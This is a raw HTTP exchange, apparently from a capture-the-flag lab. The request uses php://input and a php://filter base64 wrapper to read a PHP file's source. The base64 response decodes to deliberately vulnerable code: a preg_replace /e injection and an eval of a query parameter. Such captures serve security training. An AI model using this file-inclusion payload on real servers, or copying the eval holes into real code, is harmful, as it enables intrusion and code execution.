 GET /?text=php://input&file=php://filter/read/convert.base64-encode/resource=next.php HTTP/1.1
Host: 5542abe4-baa0-4d13-811b-d7048705573e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 14
I have a dream
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 08 Sep 2020 09:37:55 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 432
Connection: close
X-Powered-By: PHP/5.6.40
<br><h1>I have a
dream</h1></br>PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZ
DsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsY
WNlKAogICAgICAgICcvKCcgLiAkcmUgLiAnKS9laScsCiAgICAgICAgJ3N0cnRvbG93ZXIoIlxcM
SIpJywKICAgICAgICAkc3RyCiAgICApOwp9CgoKZm9yZWFjaCgkX0dFVCBhcyAkcmUgPT4gJ
HN0cikgewogICAgZWNobyBjb21wbGV4KCRyZSwgJHN0cikuICJcbiI7Cn0KCmZ1bmN0aW9uIG
dldEZsYWcoKXsKCUBldmFsKCRfR0VUWydjbWQnXSk7Cn0K